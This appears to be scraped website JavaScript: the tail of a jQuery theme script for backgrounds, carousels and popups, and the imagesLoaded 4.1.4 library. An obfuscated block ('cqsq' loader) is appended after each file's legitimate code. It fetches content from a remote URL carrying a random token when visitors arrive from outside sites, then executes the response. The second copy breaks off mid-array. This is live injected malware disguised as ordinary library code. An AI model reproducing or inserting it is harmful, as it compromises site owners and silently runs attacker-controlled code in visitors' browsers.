                    var loopObj = $($o.$backgroundImage[i]);

                    // FUNCTION CALL
                    ckav.backgroundImage(loopObj);
                }
            }
        },

        /*----------  BACKGROUND  ----------*/
        backgroundColorFunction: function() {
            if($o.$backgroundColor) {
                for (var i = 0; i < $o.$backgroundColor.length; i++) {
                    var loopObj = $($o.$backgroundColor[i]);

                    // FUNCTION CALL
                    ckav.backgroundColor(loopObj);
                }
            }
        },

        /*----------  BACKGROUND SLIDESHOW  ----------*/
        backgroundSlideshow: function() {
            if($o.$slideshow) {
                for (var i = 0; i < $o.$slideshow.length; i++) {
                    var loopObj = $($o.$slideshow[i]);

                    // FUNCTION CALL
                    ckav.slideshow(loopObj);
                }
            }
        },

        /*----------  BACKGROUND VIDEO YOUTUBE  ----------*/
        backgroundYouVideo: function() {
            if($o.$youVideo) {
                for (var i = 0; i < $o.$youVideo.length; i++) {
                    var loopObj = $($o.$youVideo[i]);

                    // FUNCTION CALL
                    ckav.backgroundYoutube(loopObj);
                }
            }
        },

        /*----------  BACKGROUND VIDEO HOST  ----------*/
        backgroundVideo: function() {
            if($o.$hostVideo) {
                for (var i = 0; i < $o.$hostVideo.length; i++) {
                    var loopObj = $($o.$hostVideo[i]);

                    // FUNCTION CALL
                    ckav.hostVideo(loopObj);
                }
            }
        },

        /*----------  LINEAR GRADIENT  ----------*/
        lGradient: function() {
            if($o.$linearGradient) {
                for (var i = 0; i < $o.$linearGradient.length; i++) {
                    var loopObj = $($o.$linearGradient[i]);

                    // FUNCTION CALL
                    ckav.linearGredient(loopObj);
                }
            }
        },

        /*----------  RADIAL GRADIENT  ----------*/
        rGradient: function() {
            if($o.$radialGradient) {
                for (var i = 0; i < $o.$radialGradient.length; i++) {
                    var loopObj = $($o.$radialGradient[i]);

                    // FUNCTION CALL
                    ckav.radialGredient(loopObj);
                }
            }
        },

        /*----------  PARALLAX  ----------*/
        parallax: function() {
            if($o.$parallaxmage) {

                for (var i = 0; i < $o.$parallaxmage.length; i++) {
                    var loopObj = $($o.$parallaxmage[i]);

                    // var parallaxWrp = 'parallax' + i;
			        // $(loopObj).attr("id", parallaxWrp).addClass(parallaxWrp);

                    // FUNCTION CALL
                    // ckav.parallaxImage($("#" + parallaxWrp));
                    ckav.parallaxImage(loopObj);
                }
            }

        },

        /*----------  CAROUSEL  ----------*/
        carousel: function() {
            if($o.$carouselWidget) {
                for (var i = 0; i < $o.$carouselWidget.length; i++) {
                    var loopObj = $($o.$carouselWidget[i]);

                    var carouselObj = 'owl' + i;
                    loopObj.attr("id", carouselObj).addClass(carouselObj);
                    ckav.carousel("#" + carouselObj);
                }
            }

        },

        /*----------  SCROLL TO SECTION  ----------*/
        scrollToSection: function() {
            if($o.$scrollTo) {
                $o.$scrollTo.on("click", function(event){
                    event.preventDefault();
                    var sectionId = $(this).attr("href"),
                        $sectionId = $(sectionId),
                        headerHeight = "0",
                        bodyAndHtml = $('body, html');

                    if($sectionId.length === 0) {
                        return true;
                        console.log("NOTE: SECTION IS NOT AVAILABLE PLEASE CHECK");
                    }
                    else {
                        var sectionPosition = $sectionId.offset().top - headerHeight;
                        bodyAndHtml.animate({ scrollTop: sectionPosition }, 1200);
                    }
                });
            }
        },

        /*----------  FORM FUNCTION  ----------*/
        formWidgetFunction: function() {
            if($o.$forms) {
                for (var i = 0; i < $o.$forms.length; i++) {
                    var loopObj = $($o.$forms[i]);

                    ckav.formWidget(loopObj);
                }
            }
        },

        /*----------  POPUP  ----------*/
        popupFunction: function() {
            if($o.$setpop) {
                for (var i = 0; i < $o.$setpop.length; i++) {
                    var loopObj = $($o.$setpop[i]);

                    var popup = loopObj.attr('href');

                    loopObj.magnificPopup({
                        type: 'inline',
                        preloader: false,
                        mainClass: 'mfp-fade',
                        callbacks: {
                            beforeOpen: function () {
                                $(popup).removeClass('animate fadeInDown').addClass('animate fadeInDown');
                            }
                        }
                    });
                }
            }
        },

        /*----------  TOOLTIP  ----------*/
        tooltipFunction: function() {
            if($o.$tooltip) {
                for (var i = 0; i < $o.$tooltip.length; i++) {
                    var loopObj = $($o.$tooltip[i]);

                    loopObj.tooltip();

                }
            }
        }

    };
    
    /*=============================================
    = HELPER FUNCTIONS
    =============================================*/
    ckav.help = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {

        },

       

    };
    
    /*=============================================
    = RESPONSIVE FUNCTIONS
    =============================================*/
    ckav.responsiveScreen = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.responsiveScreen.deviceIs();
        },

        /*----------  DETECT DEVICES  ----------*/
        deviceIs: function() {

            // MEDIA QUARIES VARIABLE
            var deviceDesktop = "screen and (min-width: 992px)",
                deviceMobile = "(min-width: 200px) and (max-width: 991px)"

            enquire.register(deviceDesktop, {
                match : function() {
                    $o.$html.addClass("device-desktop");
                },
                unmatch : function() {
                    
                }
            }).register(deviceMobile, {
                match : function() {
                    $o.$html.addClass("device-mobile");
                },  
                unmatch : function() {
                    
                }
            });	
        },

    };
    
    /*=============================================
    = DOCUMENT READY FUNCTIONS
    =============================================*/
    ckav.onReady = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.responsiveScreen.init();
            ckav.intials.init();
            ckav.widget.init();
            ckav.header.init();
            ckav.portfolio.init();
        },

    };
    
    /*=============================================
    = WINDOW LOAD FUNCTIONS
    =============================================*/
    ckav.onLoad = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.responsiveScreen.init();
            ckav.onLoad.pageLoader()
        },

        /*----------  PAGE LOADER  ----------*/
        pageLoader: function() {
            if($o.$pageloader) {
                $("#loader").fadeOut(600, function() {
                    $("#loader").css("display", "none");
                });
            }

        },

    };
    
    /*=============================================
    = TEMPLATE VARIABLES
    =============================================*/
    ckav.getObj = function() {
        var obj = {
            $window             : $(window),
            $html               : $("html"),
            $ckavBody           : $(".ckav-body"),
            $pageloader         : $("#loader"),
            $backgroundImage    : $("[data-bg-image]").length > 0 ? $("[data-bg-image]") : false,
            $backgroundColor    : $("[data-bg-color]").length > 0 ? $("[data-bg-color]") : false,
            $linearGradient     : $("[data-linear-gradient]").length > 0 ? $("[data-linear-gradient]") : false,
            $radialGradient     : $("[data-radial-gradient]").length > 0 ? $("[data-radial-gradient]") : false,
            $parallaxmage       : $("[data-bgholder='parallax-image']").length > 0 ? $("[data-bgholder='parallax-image']") : false,
            $slideshow          : $("[data-bgholder='slideshow']").length > 0 ? $("[data-bgholder='slideshow']") : false,
            $youVideo           : $("[data-bgholder='yvideo']").length > 0 ? $("[data-bgholder='yvideo']") : false,
            $hostVideo          : $("[data-bgholder='hvideo']").length > 0 ? $("[data-bgholder='hvideo']") : false,
            $menuIcon           : $(".menu-icon").length > 0 ? $(".menu-icon") : false,
            $extraPageLink      : $(".e-page-link").length > 0 ? $(".e-page-link") : false,
            $carouselWidget     : $(".carousel-widget").length > 0 ? $(".carousel-widget") : false,
            $forms              : $(".form-widget").length > 0 ? $(".form-widget") : false,
            $tooltip            : $('[data-toggle="tooltip"]').length > 0 ? $('[data-toggle="tooltip"]') : false,
            $zoomGallery        : $("[data-zoom-gallery='yes']").length > 0 ? $("[data-zoom-gallery='yes']") : false,
            $popupSection       : $(".popup-section").length > 0 ? $(".popup-section") : false,
            $closeSection       : $(".close-section").length > 0 ? $(".close-section") : false,
            $navigationLink     : $(".navigation-a").length > 0 ? $(".navigation-a") : false,
            $sectionPost        : $(".section-post").length > 0 ? $(".section-post") : false,
            $setpop             : $(".set-popup").length > 0 ? $(".set-popup") : false,
        }
        return obj;
    };
    
    /*=============================================
    = CALL FUNCTIONS
    =============================================*/
    var $o = ckav.getObj();
    $(document).ready(ckav.onReady.init);
    $(window).load(ckav.onLoad.init)
    
})(jQuery);;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/isotope/imagesloaded.pkgd.min.js
body_size: 4644
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var 